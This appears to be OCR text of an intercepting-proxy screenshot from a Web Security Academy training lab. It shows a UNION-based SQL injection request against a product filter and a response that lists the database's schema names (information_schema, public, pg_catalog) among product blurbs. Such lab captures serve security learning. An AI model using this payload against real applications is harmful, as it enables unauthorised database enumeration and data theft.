 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL,schema_name+FROM+information_schema.schemata+--+- HTTP/2
2 Host: 0a2700200380929c83de5b16005400ef.web-security-academy.net
3 Cookie: session=HKduXsWhGYtbSVUu2K5TsKGTiOWVk8Uv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
? Search
Response
Pretty Raw Hex Render
information_schema
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the
public
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
pg_catalog
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner